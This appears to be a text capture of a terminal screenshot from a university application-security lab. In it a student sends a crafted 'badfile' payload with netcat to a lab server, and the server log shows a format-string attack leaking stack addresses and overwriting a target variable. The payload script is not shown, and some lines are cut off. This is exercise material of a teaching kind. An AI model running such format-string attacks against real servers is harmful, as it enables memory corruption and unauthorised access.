 Activities
Terminal
Feb 26 11:22 PM
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ echo hello |  nc 10.
^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu: ~/AppSec1/Part2
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd112233440000100008049db5080e5320080e61c0ffffd7d0ffffd6f80
80e62d4080e5000ffffd79808049f7effffd7d0000000000000006408049f47080e5320000005dc0
00005dcffffd7d0ffffd7d0080e97200000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000aed3aa000
80e5000080e5000ffffddb808049effffffd7d0000005dc000005dc080e532000000000000000000
0000000ffffde840000000000000000000000000000005dcThe target variable's value (afte
r):  0x00000200
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
2